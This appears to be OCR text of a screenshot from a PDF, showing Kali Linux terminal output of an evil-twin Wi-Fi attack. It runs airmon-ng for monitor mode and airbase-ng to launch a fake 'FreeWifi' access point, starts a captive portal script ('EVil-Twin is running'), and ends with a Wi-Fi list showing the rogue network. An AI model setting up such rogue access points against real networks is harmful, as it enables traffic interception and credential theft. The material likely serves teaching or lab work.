 (root㉿kali)-[~]
# airmon-ng start wlan1
Found 2 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode
PID Name
920 NetworkManager
1012 wpa_supplicant
PHY Interface Driver Chipset
phy0 wlan0 iwlwifi Intel Corporation Tiger Lake PCH CNVi WiFi (rev 11)
phy2 wlan1 ath9k_htc Qualcomm Atheros Communications AR9271 802.11n
(mac80211 monitor mode vif enabled for [phy2]wlan1 on [phy2]wlan1mon)
(mac80211 station mode vif disabled for [phy2]wlan1)
phy3 wlan2 ath9k_htc Qualcomm Atheros Communications AR9271 802.11n
(root㉿kali)-[~]
# airbase-ng -e "FreeWifi" -c 6 wlan2
ioctl(SIOCSIWMODE) failed: Device or resource busy
00:09:20 Created tap interface at0
00:09:20 Trying to set MTU on at0 to 1500
00:09:20 Trying to set MTU on wlan2 to 1800
00:09:20 Access Point with BSSID CA:C9:38:35:DC:F2 started.
(root㉿kali)-[~/captive_portal]
# python3 server.py
EVil-Twin is running...
← Wi-Fi
FBI Surveillance Van
Ron
FreeWifi
Free-WiFi
2ndFlGuest
More Wi-Fi settings
12:10 AM
9/27/2024